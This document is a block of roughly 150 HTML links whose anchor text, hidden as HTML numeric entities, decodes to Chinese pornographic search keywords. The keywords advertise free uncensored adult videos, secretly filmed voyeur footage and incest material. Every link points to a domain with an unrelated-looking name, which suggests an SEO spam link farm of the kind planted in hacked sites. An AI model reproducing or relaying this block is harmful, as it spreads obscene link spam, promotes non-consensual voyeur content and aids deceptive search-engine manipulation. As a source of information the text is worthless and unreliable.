<a href="http://fgzt.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;51&#x5B89;</a>|
<a href="http://nbxiaogu.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x76D7;&#x6444;&#x4E00;&#x533A;</a>|
<a href="http://dibangqd.com" target="_blank">&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x5A77;&#x5A77;&#x4E94;&#x6708;</a>|
<a href="http://mingfuauto.com" target="_blank">&#x8272;&#x54DF;&#x54DF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://hashiji.com" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5C41;&#x80A1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x533A;</a>|
<a href="http://jnzhongqi.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x5077;&#x81EA;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bdkangdao.com" target="_blank">91&#x89C6;&#x9891;&#x8272;&#x5A77;&#x5A77;</a>|
<a href="http://ymsww.com" target="_blank">&#x65E5;&#x97E9;&#x5927;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jilinjz.com" target="_blank">&#x4E2D;&#x56FD;&#x5973;&#x4EBA;&#x9EC4;&#x8272;&#x7247;</a>|
<a href="http://jrzmqjd.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://2020airjordans.com" target="_blank">&#x4E09;&#x7EA7;&#x7535;&#x5F71;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnwdhs.com" target="_blank">&#x8272;&#x8001;&#x677F;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tlqy58.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yishukk.com" target="_blank">99&#x4E45;&#x4E45;&#x4F0A;&#x4EBA;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x770B;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://jinqiuwl.com" target="_blank">&#x4F0A;&#x4EBA;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://bjbsy.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;md</a>|
<a href="http://lzctghr.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://zhaosuda.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x6C38;&#x4E45;&#x5929;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;DL</a>|
<a href="http://zhenxin123.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;av&#x7F51;&#x7AD9;</a>|
<a href="http://zhcw77.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://p6620.com" target="_blank">&#x4E00;&#x5932;&#x9053;&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://g13888.com" target="_blank">&#x56FD;&#x5185;99&#x7CBE;&#x54C1;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x7CBE;&#x54C1;</a>|
<a href="http://well56.com.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x5728;&#x7EBF;&#x770B;&#x64AD;&#x653E;&#x4E00;&#x533A;</a>|
<a href="http://jngiga.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://xsfoto.cn" target="_blank">&#x65E5;&#x672C;&#x4E30;&#x6EE1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://szretex.com" target="_blank">&#x65E5;&#x97E9;&#x6DF1;&#x591C;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x4E9A;&#x6D32;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x4E8C;&#x533A;&#x4E09;&#x4E09;&#x533A;</a>|
<a href="http://kkqzj.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://1wka.com" target="_blank">&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://china-tcglass.com" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x5077;&#x4E71;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://zun-long.cn" target="_blank">&#x5927;&#x5C3A;&#x5EA6;&#x7231;&#x7231;&#x65E0;&#x906E;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://zftdc.com" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x64AD;&#x653E;</a>|
<a href="http://gamayingyan.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhaols.com" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://linxm666.com" target="_blank">99&#x4E45;&#x4E45;&#x505A;&#x591C;&#x591C;&#x7231;&#x5929;&#x5929;&#x505A;&#x7CBE;&#x54C1;</a>|
<a href="http://dzpjx.cn" target="_blank">&#x7F8E;&#x5973;&#x88AB;&#x5C04;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;91</a>|
<a href="http://yameigou.com" target="_blank">&#x70ED;&#x70ED;&#x6DA9;&#x70ED;&#x70ED;&#x72E0;&#x72E0;&#x8272;&#x9999;&#x8549;&#x7EFC;&#x5408;</a>|
<a href="http://yh00500.com" target="_blank">&#x5348;&#x591C;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://dcqikan.com" target="_blank">&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6BDB;&#x7247;</a>|
<a href="http://bt516.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://m-life.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x4F26;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://souliuxue.com" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x565C;&#x565C;</a>|
<a href="http://aschine.com" target="_blank">&#x6027;&#x591C;&#x9EC4;a&#x723D;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://china-kexin.com" target="_blank">&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://an73.com" target="_blank">&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://pdbj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4E9A;&#x6D32;&#x4E71;&#x5987;&#x5728;&#x7EBF;</a>|
<a href="http://kstx189.com" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;</a>|
<a href="http://rsxbtm.com" target="_blank">&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://menggudy.com" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;1&#x5361;&#x4E8C;&#x5361;3&#x5361;&#x56DB;&#x5361;5</a>|
<a href="http://szcnhj.com" target="_blank">&#x65E5;&#x672C;&#x56FD;&#x4EA7;&#x4E09;&#x7EA7;&#x7CBE;&#x54C1;&#x6843;&#x8272;</a>|
<a href="http://denengqinju.com" target="_blank">&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x514D;&#x8D39;</a>|
<a href="http://hezeming.com" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x03B1;v
&#x82CD;&#x4E95;&#x7A7A;&#x6D74;&#x7F38;&#x5927;&#x6218;&#x731B;&#x7537;120&#x5206;&#x949F;</a>|
<a href="http://huanglicheng.com" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://15meizhe.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;</a>|
<a href="http://86213456.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;97&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://yhqdyy.com" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x723D;&#x723D;&#x723D;</a>|
<a href="http://cxcjq.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://lhgl.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x672C;&#x4E8C;&#x672C;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x514D;&#x8D39;&#x9AD8;&#x6E05;</a>|
<a href="http://xinhaizhilv.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;</a>|
<a href="http://fengyaju.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;&#x9EC4;&#x8272;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x65E0;&#x9A6C;&#x8D5B;&#x514B;</a>|
<a href="http://reziyuan.com" target="_blank">&#x65E5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://hnzfing.com" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qzjzsj.cn" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://qq667.com" target="_blank">&#x7537;&#x5973;&#x5403;&#x5976;&#x505A;&#x7230;&#x731B;&#x70C8;&#x7D27;&#x89C6;&#x9891;</a>|
<a href="http://xahaode.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liangzhuapp.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7CBE;&#x54C1;a&#x2174;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://vubb.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x5728;&#x5728;&#x7EBF;&#x5348;&#x591C;&#x871C;&#x82BD;tv&#x5728;&#x7EBF;</a>|
<a href="http://mgecko.com" target="_blank">&#x798F;&#x5229;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://xundaokeji.com" target="_blank">&#x871C;&#x81C0;a&#x2174;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
&#x9EBB;&#x8C46;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8272;&#x54DF;&#x54DF;part</a>|
<a href="http://chinajgf.com" target="_blank">&#x6210;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ehvk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://898199363.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A; &#x5728;&#x7EBF;</a>|
<a href="http://8x7wvn.cn" target="_blank">&#x56FD;&#x4EA7;ts&#x4EBA;&#x5996;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://422334.com" target="_blank">&#x56FD;&#x4EA7;&#x51F8;&#x51F9;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://meijia77.com" target="_blank">&#x6027;videos&#x719F;&#x5973;&#x610F;&#x5927;&#x5229;</a>|
<a href="http://hymzdjd.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x742A;&#x742A;&#x79CB;</a>|
<a href="http://kxwsjlb.com" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x65E5;&#x97E9;&#x4E8C;&#x533A;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://bjwuxing.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxbszc.cn" target="_blank">&#x4E45;&#x4E45;&#x5929;&#x5929;&#x8E81;&#x591C;&#x591C;&#x8E81;&#x72E0;&#x72E0;&#x7EFC;&#x5408;</a>|
<a href="http://yyhy666.com" target="_blank">&#x7CBE;&#x54C1;&#x5C11;&#x5987;&#x7684;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://101wed.cn" target="_blank">&#x5C11;&#x5987;&#x9AD8;&#x6F6E;a&#x89C6;&#x9891;</a>|
<a href="http://kshdg.com" target="_blank">&#x5929;&#x5929;&#x8E81;&#x65E5;&#x65E5;&#x8E81;&#x72E0;&#x72E0;&#x8E81;&#x4E00;&#x533A;</a>|
<a href="http://qqheins.cn" target="_blank">&#x7537;&#x4EBA;J&#x6876;&#x8FDB;&#x5973;&#x4EBA;P&#x65E0;&#x906E;&#x6321;&#x5168;&#x8FC7;&#x7A0B;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;88av</a>|
<a href="http://dlhgmedia.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jingchengjingguan.com" target="_blank">&#x53E3;&#x7206;&#x541E;&#x7CBE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://omjia.cn" target="_blank">&#x6DF1;&#x591C;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;av</a>|
<a href="http://asydz.com" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x9053;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://stganglong.com" target="_blank">&#x9AD8;&#x8DDF;&#x4E1D;&#x889C;av&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://898199363.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x516B;&#x6212;</a>|
<a href="http://forwooddry.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zmmzjy.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;AV&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x539F;&#x521B;&#x56FD;&#x4EA7;</a>|
<a href="http://cxcjq.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jnhbcjh.com" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://melintek.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E71;&#x4EBA;&#x65E0;&#x7801;&#x4F26;&#x4E2D;&#x6587;av&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x7247;</a>|
<a href="http://pstune.com" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://cs-orient.com.cn" target="_blank">&#x4E45;&#x4E45;99&#x871C;&#x6843;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://jjjzhufang.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x64AD;&#x653E;</a>|
<a href="http://39ce.com" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x7247;&#x5728;&#x7EBF;</a>|
<a href="http://adspumps.com" target="_blank">&#x719F;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://9mlx.com" target="_blank">&#x6210;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://wisardgao.com" target="_blank">&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x4E13;&#x533A;A&#x7247;</a>|
<a href="http://jiayican.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x871C;&#x82BD;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nyway.cn" target="_blank">&#x4E9A;&#x6D32;&#x7535;&#x5F71;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dyrecool.com" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wtjc.cn" target="_blank">&#x6210;+&#x4EBA;+&#x9EC4;+&#x8272;+&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://dw338.com" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://hnmn120.com" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://shmyzh.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x4E09;&#x533A;</a>|
<a href="http://guandaobaobei.com" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://exuenian.com" target="_blank">&#x65E5;&#x97E9;&#x7F8E;&#x4E9A;&#x6D32;&#x5FEB;&#x64AD;&#x7535;&#x5F71;&#x7F51;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://njgbzkw.com" target="_blank">&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://suzhouxd.com.cn" target="_blank">&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x565C;&#x565C;&#x565C;&#x565C;</a>|
<a href="http://czfjwphs.com" target="_blank">&#x6210;&#x4EBA;&#x798F;&#x5229;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://mw52.com" target="_blank">91&#x89C6;&#x9891;&#x56FD;&#x4EA7;91&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://lyxyfcw.com" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;99</a>|
<a href="http://cnhangyun.cn" target="_blank">18&#x7981;&#x9EC4;&#x7F51;&#x7AD9;&#x7981;&#x7247;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://zuimjh.com" target="_blank">&#x9EC4;&#x7F51;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x76F4;&#x64AD;&#x514D;&#x8D39;</a>|
<a href="http://xiongfengxianqiege.com" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x7EFC;&#x5408;&#x8272;&#x533A;</a>|
<a href="http://jtdcg.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://huanlegoo.com" target="_blank">&#x9EBB;&#x8C46;&#x89C6;&#x9891;&#x4F20;&#x5A92;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://tlqy58.com" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x7535;&#x5F71;</a>|
<a href="http://yxxsgd.com" target="_blank">&#x5348;&#x591C;&#x5728;&#x7EBF;&#x4E0D;&#x5361;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://endongkouqiang.com" target="_blank">&#x65E5;&#x672C;&#x556A;&#x556A;&#x556A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shanghaihongyue.com" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x65E0;&#x7801;</a>|
<a href="http://fuya888.com" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x4E00;&#x533A;77</a>|
<a href="http://caozhanyun.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hyjingdiao.com" target="_blank">&#x5728;&#x7EBF;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fd-10.cn" target="_blank">&#x65E5;&#x97E9;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sanyizhiyao.com" target="_blank">&#x4E45;&#x4E45;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E9A;&#x6D32;</a>|
<a href="http://nbrcz.com" target="_blank">&#x4E9A;&#x6D32;av&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x7F51;&#x7AD9;&#x4E0D;&#x5361;</a>|
<a href="http://jr-model.cn" target="_blank">JULIA&#x65E0;&#x7801;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://pximage.com" target="_blank">&#x4E9A;&#x6D32;V&#x65E5;&#x97E9;V&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnweiyiman.com" target="_blank">&#x65E5;&#x4EA7;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://csbim.com" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x7B2C;&#x4E00;&#x533A;</a>|
<a href="http://cnhlswd.com" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x871C;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sqrenai.com" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://leizhoubazhong.com" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://huijiabw.com" target="_blank">&#x514D;&#x8D39;&#x8001;&#x8272;&#x9B3C;&#x6C38;&#x4E45;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://aqbbk.com" target="_blank">&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gxjdwx.com" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tianlaoshijiameng.com" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5236;&#x670D;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://pximage.com" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E5D;&#x8272;</a>|
<a href="http://lvyuanair.com.cn" target="_blank">&#x5C9B;&#x56FD;av&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://axiaojinku.com" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;</a>|
<a href="http://2jljl.com" target="_blank">&#x7CBE;&#x54C1;&#x4EA7;&#x533A;&#x4E9A;&#x6D32;&#x4EA7;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://connorsfam.com" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x89C6;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
